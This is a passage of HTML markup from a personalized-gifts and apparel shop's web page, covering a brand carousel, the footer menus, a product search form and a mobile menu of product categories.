																											<a title="Vitra" href="https://anidiots.com/brand/vitra/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Magisso" href="https://anidiots.com/brand/magisso/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Louis Poulsen" href="https://anidiots.com/brand/louis-poulsen/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="KLÖBER" href="https://anidiots.com/brand/klober/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Joseph Joseph" href="https://anidiots.com/brand/joseph-joseph/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Hay" href="https://anidiots.com/brand/hay/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Eva Solo" href="https://anidiots.com/brand/eva-solo/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alessi" href="https://anidiots.com/brand/alessi/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Single Side Print" href="https://anidiots.com/brand/single-side-print/">
									
									Single Side Print
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Single Side" href="https://anidiots.com/brand/single-side/">
									
									Single Side
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Double Side Print" href="https://anidiots.com/brand/double-side-print/">
									
									Double Side Print
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer data-rocket-location-hash="ec7f53bfd44807c846d2d5290fb5994a" class="footer-container color-scheme-dark">
																	<div data-rocket-location-hash="019271dfd784212cf821f3fe5e91d3c9" class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div>
  <a href="https://anidiots.com/">
  <img src="http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png" style="margin: auto;display: block;">
</a>
</div>

<p>Your Own Store for keeping your memory alive by personalising it in apparrels & gifts.. <br> <a href="#"><b>Create your Own...</b></a></p></div></div><div id="gtranslate-7" class="wd-widget widget footer-widget  widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-33210044"></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Company</h5><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9331"><a href="https://anidiots.com/about-us-2/">About us</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9333"><a href="#">Career</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="https://anidiots.com/blog-3/">Blog</a></li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="https://anidiots.com/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="https://anidiots.com/my-account/">My account</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9337"><a href="https://anidiots.com/my-account/orders/">My Order</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9336"><a href="https://anidiots.com/order-tracking/">Track Order</a></li>
<li id="menu-item-9338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9338"><a href="https://anidiots.com/contact-us/#bulkorder">Bulk Order</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Others</h5><div class="menu-others-container"><ul id="menu-others" class="menu"><li id="menu-item-9372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9372"><a href="#">Create Your Own Design</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9373"><a href="#">Your Design</a></li>
<li id="menu-item-9374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9374"><a href="#">Wishlist</a></li>
<li id="menu-item-9375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9375"><a href="https://anidiots.com/shop">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policies</h5><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9585"><a rel="privacy-policy" href="https://anidiots.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583"><a href="https://anidiots.com/shipping-policies/">Shipping Policies</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://anidiots.com/refund-return-cancellation-policy/">Refund ,Return &#038; Cancellation Policy</a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://anidiots.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://anidiots.com/app-terms-and-conditions/">App Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div data-rocket-location-hash="4e452f265a38b6bf04cab7bfe26093b7" class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>anidiots.com</strong></a> <i class="fa fa-copyright"></i>  2022 <a href="http://xtemos.com"><strong></strong></a>All Rights Reserved</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://anidiots.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="9ef4b67002938eb1170698ea556df247" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="69d36cd5a8b93e6cf3dc07f650f36d4d" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div data-rocket-location-hash="83f7179e23431ab00f7c099a4a3c1158" class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://anidiots.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div data-rocket-location-hash="589b8a47eb3f32e5f08a7454699ab961" class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8635 item-level-0" ><a href="https://anidiots.com/product-category/printstory/" class="woodmart-nav-link"><span class="nav-link-text">Printstory</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8636 item-level-1" ><a href="https://anidiots.com/product-category/printstory/fashion/" class="woodmart-nav-link">Fashion</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8638 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" class="woodmart-nav-link">Men&#8217;s T-shirt</a></li>
		<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8640 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" class="woodmart-nav-link">Women&#8217;s T-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8641 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/" class="woodmart-nav-link">Personalized Gifts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8643 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" class="woodmart-nav-link">Mugs</a></li>
		<li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/" class="woodmart-nav-link">Sipper Bottle</a></li>
		<li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
		<li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/" class="woodmart-nav-link">Key Chains</a></li>
		<li id="menu-item-8648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8648 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/" class="woodmart-nav-link">Photo Illusion Lamp</a></li>
		<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8649 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" class="woodmart-nav-link">Photo Cushions</a></li>
		<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8650 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" class="woodmart-nav-link">Personalized LED Frames</a></li>
		<li id="menu-item-8651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8651 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" class="woodmart-nav-link">Personalized Frames</a></li>
		<li id="menu-item-8652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8652 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" class="woodmart-nav-link">Wall Hanging Photo Frame</a></li>
	</ul>
</li>
	<li id="menu-item-8653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8653 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/" class="woodmart-nav-link">Home Decor</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8654 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" class="woodmart-nav-link">Photo Collage</a></li>
		<li id="menu-item-8655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8655 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" class="woodmart-nav-link">Wall Painting</a></li>
		<li id="menu-item-8656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8656 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" class="woodmart-nav-link">Handmade Painting</a></li>
		<li id="menu-item-8657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8657 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" class="woodmart-nav-link">Wooden LED Box</a></li>
		<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" class="woodmart-nav-link">Personalized Name Plates</a></li>
	</ul>
</li>
	<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8659 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/" class="woodmart-nav-link">Stationary</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8662 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
		<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
		<li id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8663 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
		<li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8664 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
		<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8665 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	</ul>
</li>
	<li id="menu-item-8666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8666 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/" class="woodmart-nav-link">Mobile Covers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8667 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" class="woodmart-nav-link">Personalized Photo Cover</a></li>
		<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8668 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" class="woodmart-nav-link">4D Mobile Cover</a></li>
		<li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8669 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" class="woodmart-nav-link">Real 4D Mobile Cover</a></li>
		<li id="menu-item-8670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8670 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" class="woodmart-nav-link">4D Name Case</a></li>
		<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8671 item-level-2" ><a href="https://anidiots.com/product-category/design/select-mobile-model/" class="woodmart-nav-link">Select Mobile Model</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8672 item-level-0" ><a href="https://anidiots.com/product-category/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8673 item-level-1" ><a href="https://anidiots.com/product-category/shop/men/" class="woodmart-nav-link">MEN</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8674 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8675 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" class="woodmart-nav-link">Printed T-shirt</a></li>
			<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8676 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" class="woodmart-nav-link">Superhero T-shirt</a></li>
			<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8677 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" class="woodmart-nav-link">Plain T-shirt</a></li>
			<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8678 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8679 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" class="woodmart-nav-link">Polo T-shirt</a></li>
			<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8680 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/" class="woodmart-nav-link">Vest</a></li>
		</ul>
</li>
		<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8681 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/activewear/" class="woodmart-nav-link">Activewear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8682 item-level-3" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
			<li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8683 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8684 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" class="woodmart-nav-link">Half Sleeve T-shirts</a></li>
			<li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8685 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" class="woodmart-nav-link">Round Sleeve T-shirts</a></li>
			<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8686 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" class="woodmart-nav-link">V-Neck T-shirts</a></li>
			<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8687 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
		</ul>
</li>
		<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8688 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/" class="woodmart-nav-link">Bottom wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8689 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" class="woodmart-nav-link">Joggers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8690 item-level-1" ><a href="https://anidiots.com/product-category/shop/women/" class="woodmart-nav-link">Women</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8691 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8692 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" class="woodmart-nav-link">Printed T-shirt</a></li>
			<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8693 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" class="woodmart-nav-link">Superhero T-shirt</a></li>
			<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8694 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" class="woodmart-nav-link">Plain T-shirt</a></li>
			<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8696 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
			<li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8697 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/" class="woodmart-nav-link">Vest</a></li>
		</ul>
</li>
		<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8698 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/activewear/" class="woodmart-nav-link">Activewear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8699 item-level-3" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
			<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8700 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8701 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" class="woodmart-nav-link">Half Sleeve T-shirts</a></li>
			<li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8702 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" class="woodmart-nav-link">Round Sleeve T-shirts</a></li>
			<li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8703 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" class="woodmart-nav-link">V-Neck T-shirts</a></li>
			<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8704 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
			<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8826 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/sport-bra/" class="woodmart-nav-link">Sport Bra</a></li>
		</ul>
</li>
		<li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8705 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/" class="woodmart-nav-link">Bottom wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8706 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" class="woodmart-nav-link">Joggers</a></li>
		</ul>
</li>
		<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8707 item-level-2" ><a href="https://anidiots.com/product-category/shop/women/ethnic-wear/" class="woodmart-nav-link">Ethnic Wear</a></li>
	</ul>
</li>
	<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8708 item-level-1" ><a href="https://anidiots.com/product-category/shop/kids/" class="woodmart-nav-link">Kids</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8709 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8710 item-level-3" ><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" class="woodmart-nav-link">Customized T-shirts</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8711 item-level-0" ><a href="https://anidiots.com/product-category/design/" class="woodmart-nav-link"><span class="nav-link-text">Design</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712 item-level-1" ><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" class="woodmart-nav-link">Customized T-shirts</a></li>
	<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8713 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" class="woodmart-nav-link">Mugs</a></li>
	<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8714 item-level-1" ><a href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" class="woodmart-nav-link">Sipper Bottle Key Chains</a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8715 item-level-1" ><a href="https://anidiots.com/product-category/design/wall-hanging-frame/" class="woodmart-nav-link">Wall Hanging Frame</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8716 item-level-1" ><a href="https://anidiots.com/product-category/design/photo-illusion-lamps/" class="woodmart-nav-link">Photo Illusion Lamps</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8717 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" class="woodmart-nav-link">Photo Cushions</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8718 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" class="woodmart-nav-link">Personalized LED Frames</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8719 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" class="woodmart-nav-link">Personalized Frames</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8720 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" class="woodmart-nav-link">Wall Hanging Photo Frame</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8721 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" class="woodmart-nav-link">Photo Collage</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8722 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" class="woodmart-nav-link">Wall Painting</a></li>
